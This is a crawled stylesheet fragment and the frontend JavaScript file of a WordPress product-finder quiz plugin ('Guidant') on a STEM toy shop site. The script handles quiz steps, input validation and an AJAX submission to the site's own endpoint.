    border: 2px solid #c7c7ca;
    width: 15px;
    height: 15px;
    border-radius: 15px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 10px;
    font-size: 12px;
    text-align: center;
    position: absolute;
    bottom: 5px;
    left: calc(50% - 7px);
}
.guidant_front_guide_block .guidantguide_filter_cards_container .guidantguide_single_card:hover .radio{
    border: 2px solid #f38857;
}
.guidant_front_guide_block .guidantguide_filter_cards_container .guidantguide_single_card.active .radio{
    border: 2px solid #de5819;
    background: #de5819;
}
.guidant_front_guide_block .guidantguide_filter_cards_container .guidantguide_single_card.active .radio:after {
    content: '\2713';
    color: #ffffff;
    position: relative;
    top: -4px;
}





.guidant_front_guide_block .guidantguide_filter_slider_container{

}
.guidant_front_guide_block .guidantguide_filter_slider_container .guidantguide_single_slider{
    margin-top: 55px;
    margin-bottom: 50px;
}
.guidant_front_guide_block .guidantguide_filter_slider_container .guidantguide_single_slider img{
    display: block;
    width: auto;
    height: 100px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 20px;

}
.guidant_front_guide_block .guidantguide_filter_slider_container .guidantguide_single_slider h4{
    display: block;
    color: #1f1f20;
    font-weight: 600;
    font-size: 18px;
    text-align: center;
    margin: 0;
    margin-bottom: 23px;
}

.guidant_front_guide_block .guidantguide_filter_slider_container .guidantguide_single_slider .rs-container{
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
}

.guidant_front_guide_block .guidantguide_filter_slider_container .guidantguide_single_slider .rs-container .rs-bg{
    border: 1px solid #eeeeee;
    background: #eeeeee;
}

.guidant_front_guide_block .guidantguide_filter_slider_container .guidantguide_single_slider .rs-container .rs-selected{
    border: 1px solid #de5819;
    background: #de5819;
}

.guidant_front_guide_block .guidantguide_filter_slider_container .guidantguide_single_slider .rs-tooltip{
    all: unset;
    position: absolute;
    left: 13px;
    height: 15px;
    white-space: nowrap;
    word-break: keep-all;
    border: 1px solid #de5819;
    border-radius: 3px;
    transform: translate(-50%, -30px);
    padding: 2px 15px 5px 15px;
    background: #ffffff;
    font-size: 13px;
    color: #000000;
}


.guidant_front_guide_block .guidantguide_filter_slider_container .guidantguide_single_slider .rs-container .rs-scale{
    /*margin-left: 10px;
    margin-right: 10px;
    white-space: nowrap;
    word-break: keep-all;*/
    width: 100%;
    display: flex;
    justify-content: space-between;
    padding: 5px;
    margin-top: 20px;
}

.guidant_front_guide_block .guidantguide_filter_slider_container .guidantguide_single_slider .rs-container .rs-scale span{
    width: unset !important;
}

.guidant_front_guide_block .guidantguide_filter_slider_container .guidantguide_single_slider .rs-container .rs-scale span ins{
    color: #1f1f20;
    border: none;
    margin: 2px !important;
}














.guidant_front_guide_block .guidantguide_filter_form_container .guidantguide_single_form_element{
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
}


.guidant_front_guide_block .guidantguide_filter_form_container .guidantguide_single_form_element:nth-child(n){
    margin-top: 20px;
}
.guidant_front_guide_block .guidantguide_filter_form_container .guidantguide_single_form_element:nth-child(1){
    margin-top: 50px;
}

.guidantguide_single_form_element label {
    display: block;
    margin-bottom: 12px;
    font-size: 15px;
    color: #585858;
    font-weight: 500;
}

.guidantguide_single_form_element input,
.guidantguide_single_form_element select,
.guidantguide_single_form_element select option,
.guidantguide_single_form_element textarea,
.guidantguide_single_form_element input:focus,
.guidantguide_single_form_element input:hover,
.guidantguide_single_form_element select:focus,
.guidantguide_single_form_element textarea:focus{
    outline: none;
    background: #ffffff;
    border: 1px solid #c4bebe;
    box-shadow: none;
    color: #333333;
}
.guidantguide_single_form_element input {
    width: 100%;
    height: 50px;
    padding: 0 20px;
}
.guidantguide_single_form_element textarea {
    width: 100%;
    height: 50px;
    padding: 20px;
    margin-bottom: 30px;
    min-height: 200px;
}

.guidantguide_single_form_element select {
    appearance: auto !important;
    -webkit-appearance: caret !important;
    padding: 0px 20px !important;
    height: 50px !important;
    width: 100% !important;
    display: block !important;
    color: #555555 !important;
}


.guidantguide_single_form_element .guidantguide_form_checkbox_radio_single{
    display: flex;
    align-items: center;
    margin-bottom: 12px;
}
.guidantguide_single_form_element .guidantguide_form_checkbox_radio_single .label{
    display: inline-block;
    color: #4f4d4c;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    margin: 0;
    margin-left: 10px;
}

.guidantguide_single_form_element .guidantguide_form_checkbox_radio_single .checkbox{
    display: inline-block;
    background: transparent;
    border: 2px solid #c7c7ca;
    width: 15px;
    height: 15px;
    font-size: 12px;
    text-align: center;
    cursor: pointer;
}
.guidantguide_single_form_element .guidantguide_form_checkbox_radio_single.active .checkbox{
    border: 2px solid #de5819;
    background: #de5819;
}
.guidantguide_single_form_element .guidantguide_form_checkbox_radio_single.active .checkbox:after {
    content: '\2713';
    color: #ffffff;
    position: relative;
    top: -4px;
}

.guidantguide_single_form_element .guidantguide_form_checkbox_radio_single .radio{
    display: inline-block;
    background: transparent;
    border: 2px solid #c7c7ca;
    width: 15px;
    height: 15px;
    border-radius: 15px;
    font-size: 12px;
    text-align: center;
    cursor: pointer;
}
.guidantguide_single_form_element .guidantguide_form_checkbox_radio_single.active .radio{
    border: 2px solid #de5819;
    background: #de5819;
}
.guidantguide_single_form_element .guidantguide_form_checkbox_radio_single.active .radio:after {
    content: '\2713';
    color: #ffffff;
    position: relative;
    top: -4px;
}






.guidant_front_guide_block .guidantguide_actions_container{
    display: flex;
    justify-content: center;
    margin-top: 40px;
}

.guidant_front_guide_block .guidantguide_actions_container .guidantguide_btn_prev{
    cursor: pointer;
    padding: 10px 15px;
    border: 2px solid #d9d9db;
    background: #ffffff;
    text-align: center;
    margin-right: 15px;
    color: #1f1f20;
    font-size: 14px;
    font-weight: 600;
    min-width: 150px;
}
.guidant_front_guide_block .guidantguide_actions_container .guidantguide_btn_next{
    cursor: pointer;
    padding: 10px 15px;
    border: 2px solid #de5819;
    background: #de5819;
    text-align: center;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    min-width: 150px;
}

.guidant_front_guide_block .guidantguide_actions_container .guidantguide_btn_submit{
    cursor: pointer;
    padding: 10px 15px;
    border: 2px solid #de5819;
    background: #de5819;
    text-align: center;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    min-width: 150px;
}

@media only screen and (max-width: 600px) {
    .guidant_front_guide_block .guidantguide_actions_container{
        display: block;
    }
    .guidant_front_guide_block .guidantguide_actions_container .guidantguide_btn_prev{
        width: 100%;
    }
    .guidant_front_guide_block .guidantguide_actions_container .guidantguide_btn_next{
        margin-top: 10px;
        width: 100%;
    }
    .guidant_front_guide_block .guidantguide_actions_container .guidantguide_btn_submit{
        margin-top: 10px;
        width: 100%;
    }
}



/*  =========== Loader Block Designs ========== */

.guidant_loader_card {
    margin-top: 25px;
    padding: 100px;
    background: #fbfbfd;
    border: 4px solid #ebe8e7;
    max-width: 700px;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.guidant_loader_card .loader{
    display: inline-block;
    border: 6px solid #ffffff;
    border-radius: 50%;
    border-top: 6px solid #DE5819;
    width: 60px;
    height: 60px;
    -webkit-animation: spin 2s linear infinite; /* Safari */
    animation: spin 2s linear infinite;
}

@-webkit-keyframes spin {
    0% { -webkit-transform: rotate(0deg); }
    100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}



/*  =========== Result Block Designs ========== */

#guidantguide_start_over_container{
    display: flex;
    justify-content: center;
    margin: 30px 0 0 0;
}

#guidantguide_start_over_container .guidantguide_start_over_btn {
    display: flex;
    align-items: center;
    padding: 7px 12px;
    background: #eeeeee;
    border: none;
    border-radius: 3px;
    font-size: 14px;
    cursor: pointer;
    font-weight: 600;
    color: #de5819;
}
#guidantguide_start_over_container .guidantguide_start_over_btn:hover{
    background: #e5e4e4;
}

#guidantguide_start_over_container .guidantguide_start_over_btn svg{
    width: 12px;
    margin-right: 7px;
}
#guidantguide_start_over_container .guidantguide_start_over_btn svg *{
    fill: #de5819;
    width: 18px;
    margin-right: 7px;
}

#guidantguide_no_result_container h3{
    color: #1f1f20;
    font-weight: 600;
    font-size: 25px;
    text-align: center;
    margin: 50px 0px 0px 0px;
}
#guidantguide_no_result_container p{
    color: #1f1f20;
    font-weight: 600;
    font-size: 18px;
    text-align: center;
    margin: 10px 0px 30px 0px;
}

#guidantguide_empty_container h3{
    color: #1f1f20;
    font-weight: 600;
    font-size: 25px;
    text-align: center;
    margin: 40px 0px 20px 0px;
}

#guidantguide_best_result_container h3{
    color: #1f1f20;
    font-weight: 600;
    font-size: 25px;
    text-align: center;
    margin: 40px 0px 20px 0px;
}

#guidant_front_guide_result_block h3{
    color: #1f1f20;
    font-weight: 600;
    font-size: 25px;
    text-align: center;
    margin: 45px 0px 25px 0px !important;
}


/*  =========== Blog Result Designs ========== */

.guidant_result_container {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}
.guidant_result_container .single_post {
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0 2px 20px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    width: 380px;
    margin: 20px;
    padding: 20px;
}

.guidant_result_container .single_post .post_thumbnail {
    margin: -19px -19px 10px -19px;
}
.guidant_result_container .single_post .post_thumbnail img {
    width: 100%;
    height: 200px;
    object-fit: cover;
}
/*.guidant_result_blog_container .guidant_result_card_body {
    display: flex;
    flex-direction: column;
    align-items: start;
    padding: 20px;
}*/

.guidant_result_container .single_post .post_title {
    margin: 10px 0;
    font-size: 21px;
    font-weight: 600;
}
.guidant_result_container .single_post .post_excerpt {
    font-size: 14px;
    margin: 0 0 10px 0;
    font-weight: 500;
    color: rgb(70, 68, 68);
}

.guidant_result_container .single_post .woocommerce_price {
    font-size: 14px;
    margin: 0 0 10px 0;
    font-weight: 500;
    color: rgb(70, 68, 68);
}

.guidant_result_container .single_post .post_permalink a{
    margin: 0 0 10px 0;
    text-decoration: none !important;
    display: inline-block;
    cursor: pointer;
    padding: 8px 15px;
    border: 2px solid #de5819;
    background: #de5819;
    text-align: center;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
}



@media (max-width: 940px) {
    .guidant_result_blog_container {
        grid-template-columns: 1fr;
        justify-items: center;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5
body_size: 4168
content:

var guidantguide_current_filter_position = []
var guidantguide_submissions = []
var mySlider = []

jQuery(document).ready(function($){
    'use strict';

    jQuery('.guidant_guide').each(function( index ) {
        var this_guide = this
        var unique_id = jQuery(this_guide).data('unique_id')


        guidantguide_current_filter_position[unique_id] = 0
        guidantguide_submissions[unique_id] = {}
        mySlider[unique_id] = {}

        initGuideFilter(unique_id, 0)
        initGuideSubmission(unique_id)
        renderElements(unique_id)
        initGuideActionBtn(unique_id)

    })

});





function initGuideFilter(unique_id, filter_position){
    guidantguide_current_filter_position[unique_id] = filter_position;

    if(jQuery(".guidant_unique_id_"+unique_id).find( ".guidantguide_footer").length > 0){

        if(jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_footer").is(":visible")){
            jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter").each(function(i, object) {
                if(i === filter_position){
                    jQuery(this).show();
                }else{
                    jQuery(this).hide()
                }
            })
        }

    }
}

function isCurrentFilterRequiredSubmitted(unique_id)
{
    var is_all_required_field_checked = true;
    var current_filter = jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter[data-is_hidden_by_logic='no']")[guidantguide_current_filter_position[unique_id]]
    var filter_id = jQuery( current_filter ).data('filter_id');
    var filter_type = jQuery( current_filter ).data('filter_type');


    if(filter_type === "card"){
        is_all_required_field_checked = false;
        jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
            if(elements['element_value'] != null){

                is_all_required_field_checked = true

            }
        });
        if(!is_all_required_field_checked){
            /* Animate */
            var view = jQuery(current_filter).find('.guidantguide_filter_cards_container')
            var count = 1;
            var intervalId = setInterval(function() {
                if(view.hasClass( "animate" )){
                    view.removeClass( "animate" )
                }else{
                    view.addClass( "animate" )
                }
                if (count++ === 12) {
                    clearInterval(intervalId);
                }
            }, 50);
            /* Animate */
        }
    }else{
        jQuery(current_filter).find(".guidantguide_element").each(function( index ) {
            var this_element = this

            jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
                if(elements['element_id'] === jQuery( this_element ).data('element_id') &&
                    jQuery( this_element ).data('required') === "required" &&
                    elements['element_value'] == null){

                    is_all_required_field_checked = false

                    /* Animate */
                    var view = jQuery(this_element)
                    var count = 1;
                    var intervalId = setInterval(function() {
                        if(view.hasClass( "animate" )){
                            view.removeClass( "animate" )
                        }else{
                            view.addClass( "animate" )
                        }
                        if (count++ === 12) {
                            clearInterval(intervalId);
                        }
                    }, 50);
                    /* Animate */

                }
            });

        })
    }



    return is_all_required_field_checked;
}




function initGuideActionBtn(unique_id)
{
    jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_action_btn").hide()


    var total_filter = jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter[data-is_hidden_by_logic='no']").get().length


    if(guidantguide_current_filter_position[unique_id] > 0){
        jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter[data-is_hidden_by_logic='no']")
            .eq(guidantguide_current_filter_position[unique_id])
            .find('.guidantguide_btn_prev').show()
    }

    if(guidantguide_current_filter_position[unique_id] < total_filter - 1){
        jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter[data-is_hidden_by_logic='no']")
            .eq(guidantguide_current_filter_position[unique_id])
            .find('.guidantguide_btn_next').show()
    }

    if(guidantguide_current_filter_position[unique_id] === total_filter - 1){
        jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter[data-is_hidden_by_logic='no']")
            .eq(guidantguide_current_filter_position[unique_id])
            .find('.guidantguide_btn_submit').show()
    }


}

function nextGuideFilter(unique_id){

    if(isCurrentFilterRequiredSubmitted(unique_id)){
        jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter").hide()
        jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter[data-is_hidden_by_logic='no']").each(function(i, object) {
            if(i === guidantguide_current_filter_position[unique_id] + 1){

                guidantguide_current_filter_position[unique_id] = guidantguide_current_filter_position[unique_id] + 1;
                jQuery(this).show();
                initGuideActionBtn(unique_id)
                renderElements(unique_id)
                return false;

            }
        })
    }

}



function previousGuideFilter(unique_id){
    jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter").hide()
    jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter[data-is_hidden_by_logic='no']").each(function(i, object) {

        if(i === guidantguide_current_filter_position[unique_id] - 1){
            guidantguide_current_filter_position[unique_id] = guidantguide_current_filter_position[unique_id] - 1;
            jQuery(this).show();
            initGuideActionBtn(unique_id)
            renderElements(unique_id)
            return false;
        }
    })
}

function initGuideSubmission(unique_id)
{
    jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter[data-is_hidden_by_logic='no']").each(function( index ) {
        var this_filter = this;
        var filter_type = jQuery( this_filter ).data('filter_type');

        var guidantguide_submissions_elements = []
        jQuery(this_filter).find(".guidantguide_element").each(function( index ) {
            var this_element = this
            var guidantguide_submissions_element = {}
            guidantguide_submissions_element ['element_id'] = jQuery( this_element ).data('element_id');
            guidantguide_submissions_element ['element_type'] = filter_type;
            guidantguide_submissions_element ['element_value'] = null;
            guidantguide_submissions_element ['element_required'] = jQuery( this_element ).data('required');
            guidantguide_submissions_elements.push(guidantguide_submissions_element)
        });

        guidantguide_submissions[unique_id][jQuery( this ).data('filter_id')] = guidantguide_submissions_elements
    });
}


function logicGuideHideShow(unique_id, filter_to_hide_str, checked)
{


    if(filter_to_hide_str.toString().length > 1){
        var filter_to_hide = filter_to_hide_str.toString().split(", ");
        for (var i = 0; i < filter_to_hide.length; i++) {

            if(checked){
                jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter[data-filter_id='"+filter_to_hide[i]+"']").attr('data-is_hidden_by_logic', 'yes')
            }else{
                jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter[data-filter_id='"+filter_to_hide[i]+"']").attr('data-is_hidden_by_logic', 'no')
            }

        }
    }


}


function renderElements(unique_id)
{
    jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter").each(function( index ) {
        var this_filter = this;
        var filter_id = jQuery( this ).data('filter_id');
        var filter_type = jQuery( this ).data('filter_type');
        var card_type = jQuery( this ).data('card_type');


        jQuery(this_filter).find(".guidantguide_element").each(function( index ) {
            var this_element = this
            var input_type = jQuery( this_element ).data('input_type');



            if(filter_type === "card" && card_type === "radio"){
                jQuery(this_element).unbind('click');
                jQuery(this_element).click(function() {
                    jQuery(this_filter).find(".guidantguide_element").removeClass('active')
                    jQuery(this_element).addClass('active')


                    /* === Conditional Logic ==== */
                    jQuery(this_filter).find(".guidantguide_element").each(function( index ) {
                        var this_element_for_logic = this
                        if (jQuery(this_element_for_logic).hasClass('active')) {
                            logicGuideHideShow(unique_id, jQuery(this_element_for_logic).data('filter_to_hide'), true)
                            return false;
                        } else {
                            logicGuideHideShow(unique_id, jQuery(this_element_for_logic).data('filter_to_hide'), false)
                        }
                    })

                    /* === Update Submission Array Values ==== */
                    jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
                        if(elements['element_id'] === jQuery( this_element ).data('element_id')){
                            elements['element_value'] = 1;
                            //logicGuideHideShow(unique_id, jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_element[data-element_id='"+elements['element_id']+"']").data('filter_to_hide'), true)
                        }else{
                            elements['element_value'] = null;
                            //logicGuideHideShow(unique_id, jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_element[data-element_id='"+elements['element_id']+"']").data('filter_to_hide'), false)
                        }
                    });
                    /* === Update Submission Array Values ==== */
                });
            }




            if(filter_type === "card" && card_type === "checkbox"){
                jQuery(this_element).unbind('click');
                jQuery(this_element).click(function() {
                    jQuery(this_element).toggleClass('active')

                    /* === Conditional Logic ==== */
                    jQuery(this_filter).find(".guidantguide_element").each(function( index ) {
                        var this_element_for_logic = this
                        if (jQuery(this_element_for_logic).hasClass('active')) {
                            logicGuideHideShow(unique_id, jQuery(this_element_for_logic).data('filter_to_hide'), true)
                            return false;
                        } else {
                            logicGuideHideShow(unique_id, jQuery(this_element_for_logic).data('filter_to_hide'), false)
                        }
                    })

                    /* === Update Submission Array Values ==== */
                    jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
                        if(elements['element_id'] === jQuery( this_element ).data('element_id')){
                            if(jQuery(this_element).hasClass('active')){
                                elements['element_value'] = 1;
                                //logicGuideHideShow(unique_id, jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_element[data-element_id='"+elements['element_id']+"']").data('filter_to_hide'), true)
                            }else{
                                elements['element_value'] = null;
                                //logicGuideHideShow(unique_id, jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_element[data-element_id='"+elements['element_id']+"']").data('filter_to_hide'), false)
                            }

                        }
                    });
                    /* === Update Submission Array Values ==== */
                });
            }



            if(filter_type === "slider"){
                var slider_type = jQuery( this_element ).data('slider_type');
                var element_id = jQuery( this_element ).data('element_id');
                var min_range = jQuery( this_element ).data('min_range');
                var max_range = jQuery( this_element ).data('max_range');
                var slider_step = jQuery( this_element ).data('slider_step');
                var slider_prefix_text = jQuery( this_element ).data('slider_prefix_text');
                var slider_postfix_text = jQuery( this_element ).data('slider_postfix_text');

                if(mySlider[element_id]){
                    mySlider[element_id].destroy();
                }
                var oldValueArr = []
                jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
                    if(elements['element_id'] === element_id){
                        if(elements['element_value'] != null){
                            var oldArrData = elements['element_value'].toString().split(",");
                            if(oldArrData.length>1){
                                oldValueArr.push(parseInt(oldArrData[0]))
                                oldValueArr.push(parseInt(oldArrData[1]))
                            }else{
                                oldValueArr.push(parseInt(oldArrData[0]))
                            }
                        }

                    }
                });
                mySlider[element_id] = new rSlider({
                    target: '#guidant_slider_'+element_id, values: {min: min_range, max: max_range},
                    slider_prefix : slider_prefix_text, slider_postfix: slider_postfix_text,
                    set: oldValueArr, step: slider_step, scale: false, labels: false,
                    range: slider_type === "range",
                    onChange: function (values) {
                        /* === Update Submission Array Values ==== */
                        jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
                            if(elements['element_id'] === jQuery( this_element ).data('element_id')){
                                elements['element_value'] = values;
                            }
                        });
                        /* === Update Submission Array Values ==== */
                    }
                });
            }






            if(filter_type === "form" && input_type === "checkbox"){
                jQuery(this_element).find(".guidantguide_form_checkbox_radio_single").each(function( index ) {
                    var this_option = this
                    jQuery(this_option).unbind('click');
                    jQuery(this_option).click(function() {
                        jQuery(this_option).toggleClass('active')
                        /* === Update Submission Array Values ==== */
                        jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
                            if(elements['element_id'] === jQuery( this_element ).data('element_id')){

                                var is_anything_selected = false;
                                elements['element_value'] = null;
                                jQuery(this_element).find(".guidantguide_form_checkbox_radio_single").each(function( index ) {
                                    if(jQuery(this).hasClass('active')){
                                        is_anything_selected = true;

                                       if( elements['element_value'] != null ){
                                           elements['element_value'] = elements['element_value'] + "[:::]" + jQuery( this ).data('value');
                                       }else{
                                           elements['element_value'] = jQuery( this ).data('value');
                                       }


                                    }
                                })
                                if(!is_anything_selected) elements['element_value'] = null

                            }
                        });
                        /* === Update Submission Array Values ==== */
                    })
                })
            }




            if(filter_type === "form" && input_type === "radio"){
                jQuery(this_element).find(".guidantguide_form_checkbox_radio_single").each(function( index ) {
                    var this_option = this
                    jQuery(this_option).unbind('click');
                    jQuery(this_option).click(function() {
                        jQuery(this_element).find(".guidantguide_form_checkbox_radio_single").removeClass('active')
                        jQuery(this_option).toggleClass('active')
                        /* === Update Submission Array Values ==== */
                        jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
                            if(elements['element_id'] === jQuery( this_element ).data('element_id')){

                                var is_anything_selected = false
                                jQuery(this_element).find(".guidantguide_form_checkbox_radio_single").each(function( index ) {
                                    if(jQuery(this).hasClass('active')){
                                        is_anything_selected = true;
                                        elements['element_value'] = jQuery( this ).data('value');
                                    }
                                })
                                if(!is_anything_selected) elements['element_value'] = null

                            }
                        });
                        /* === Update Submission Array Values ==== */
                    })
                })
            }




            if(filter_type === "form" && input_type === "input"){
                jQuery(this_element).unbind('input');
                jQuery(this_element).on('input',function(e){



                    var input_field_type = jQuery( this_element ).data('input_field_type');
                    var latest_input_data = jQuery(this_element).find("input").val();


                    /* === Update Submission Array Values ==== */
                    jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
                        if(elements['element_id'] === jQuery( this_element ).data('element_id')){


                            if(input_field_type === "text"){
                                elements['element_value'] = latest_input_data;
                            }else if(input_field_type === "password"){
                                elements['element_value'] = latest_input_data;
                            }else if(input_field_type === "email"){
                                if(/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(latest_input_data)){
                                    elements['element_value'] = latest_input_data;
                                }else{
                                    elements['element_value'] = null
                                }
                            }else if(input_field_type === "number"){
                                if(/^[0-9.]*$/.test(latest_input_data)){
                                    elements['element_value'] = latest_input_data;
                                }else{
                                    elements['element_value'] = null
                                }
                            }else if(input_field_type === "date"){
                                if(/^(\d{4})-(\d{1,2})-(\d{1,2})$/.test(latest_input_data)){
                                    elements['element_value'] = latest_input_data;
                                }else{
                                    elements['element_value'] = null
                                }
                            }else if(input_field_type === "time"){
                                if(/^(\d{1,2}):(\d{1,2})$/.test(latest_input_data)){
                                    elements['element_value'] = latest_input_data;
                                }else{
                                    elements['element_value'] = null
                                }
                            }



                        }
                    });
                    /* === Update Submission Array Values ==== */
                });
            }


            if(filter_type === "form" && input_type === "textarea"){
                jQuery(this_element).unbind('input');
                jQuery(this_element).on('input',function(e){
                    /* === Update Submission Array Values ==== */
                    jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
                        if(elements['element_id'] === jQuery( this_element ).data('element_id')){
                            elements['element_value'] = jQuery(this_element).find("textarea").val();
                        }
                    });
                    /* === Update Submission Array Values ==== */
                });
            }

            if(filter_type === "form" && input_type === "select"){
                jQuery(this_element).unbind('change');
                jQuery(this_element).on('change',function(e){
                    /* === Update Submission Array Values ==== */
                    jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
                        if(elements['element_id'] === jQuery( this_element ).data('element_id')){
                            elements['element_value'] = jQuery(this_element).find("select").val();
                        }
                    });
                    /* === Update Submission Array Values ==== */
                });
            }



        })



    })
}


function guidant_guide_start_over(unique_id){
    jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_loader_container").hide();
    jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_start_over_container").hide();
    jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filters_container").show();
    jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_empty_container").hide();
    jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_no_result_container").hide();
    jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_best_result_container").hide();
    jQuery(".guidant_unique_id_"+unique_id+" #guidant_front_guide_result_block").hide();
    jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_best_result_container .guidant_result_container").empty()
    jQuery(".guidant_unique_id_"+unique_id+" #guidant_front_guide_result_block .guidant_result_container").empty()


    initGuideFilter(unique_id, 0)
    initGuideActionBtn(unique_id)
}

function guidant_guide_submission(unique_id, guide_id){
    'use strict';

    if(isCurrentFilterRequiredSubmitted(unique_id)){
        jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_loader_container").show();
        jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filters_container").hide();
        jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_empty_container").hide();
        jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_no_result_container").hide();
        jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_best_result_container").hide();
        jQuery(".guidant_unique_id_"+unique_id+" #guidant_front_guide_result_block").hide();
        jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_best_result_container .guidant_result_container").empty()
        jQuery(".guidant_unique_id_"+unique_id+" #guidant_front_guide_result_block .guidant_result_container").empty()

        var post_data = {
            'action': 'guidant_guide_submission',
            'security' : guidant_guide_submission_object.security,
            'guide_id' : guide_id,
            'submissions': encodeURIComponent(JSON.stringify(guidantguide_submissions[unique_id])),
        };
        jQuery.ajax({
            url: guidant_guide_submission_object.ajaxurl,
            type: "POST",
            data: post_data,
            success: function (data) {
                //console.log(data)
                var obj = JSON.parse(data);

                if(obj.status == "true"){

                    if(jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_start_over_container .guidantguide_start_over_btn_text").text().toString().trim().length > 0){
                        jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_start_over_container").css("display", "flex")
                    }

                    jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_loader_container").hide();

                    if(obj.hasOwnProperty("best_result")){
                        if(obj.best_result.toString().length > 5){
                            jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_best_result_container").show();
                            jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_best_result_container .guidant_result_container").append(obj.best_result);
                        }else{
                            jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_empty_container").show();
                        }
                    }else{
                        jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_no_result_container").show();
                    }


                    if(obj.hasOwnProperty("other_results")){
                        if(obj.other_results.toString().length > 5){
                            jQuery(".guidant_unique_id_"+unique_id+" #guidant_front_guide_result_block").show();
                            jQuery(".guidant_unique_id_"+unique_id+" #guidant_front_guide_result_block .guidant_result_container").append(obj.other_results);
                        }
                    }

                }
            }
        })
    }


}
